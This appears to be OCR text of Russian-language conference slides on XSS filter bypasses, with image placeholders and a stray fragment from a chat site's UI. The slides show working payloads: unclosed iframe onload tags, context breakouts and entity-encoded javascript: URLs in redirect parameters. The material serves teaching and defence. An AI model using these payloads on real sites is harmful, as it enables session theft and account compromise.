



 1. Легко заметить, если пейлоад встраивается в страницу, но на onload работают санитайзеры

2. Есть волшебный аттрибут srcdoc



#### **HTML entity encoder/decoder**

Decoded:

<script>alert()</script>

**Encoded: (permalink)** 

<script&#x3E;alert()&#x3C;/script&#x3E;



# **XSS - Level 1337**

Пробелы между аттрибутами в тэге могут замениться слэшем

Тэг необязательно закрывать! <iframe/onload='alert()'

Есть кейс, когда пейлоад попадает между комментом <!-- -->, нужно закрывать и его

#### From:

#### '"></title></script><iframe onload='alert``'>

to:

'"></title/</script/</style/--><iframe/onload='alert``'

## XSS в личных сообщениях на ... **Bounty - 3000\$**

https://hackerone.com/reports/...

### Обрезали все, что подходит под паттерн "<...>"

Но незакрытый тэг нормализуется всеми современными браузерами в закрытый!



Quick Start Tips

- $\bullet$  **O** share photos
- $\bullet$  **so** give tips
- <sup>1</sup> send ruvlor virtual gifts
- O share webcam privately





 $\overline{\mathbf{Q}}$ 

#### + Bonus

/page.php?returnUrl=javascript:alert()

#### <a href="javascript:alert()">Вернуться</a>

## Back to redirect XSS

Может быть требовать формат URL: protocol://host:port/... ?

Разработчик



<a href="javascript://qwe.com/%0aalert()">Вернуться</a>

# Back to redirect XSS



А может быть тогда просто запретить слово javascript в урле?

Разработчик



<a href="&#x6A;&#x61;&#x76;&#x61;&#x73;&#x63;&#x72;&#x69;& #x70;t://qwe.com/%0aalert()">Вернуться</a>

# Back to redirect XSS

Ну, тогда я буду требовать, чтобы ссылка начиналась на http(s) или на /



Разработчик




## Ваня

@Ivan\_Rumak rumak@skbkontur.ru

kontur.ru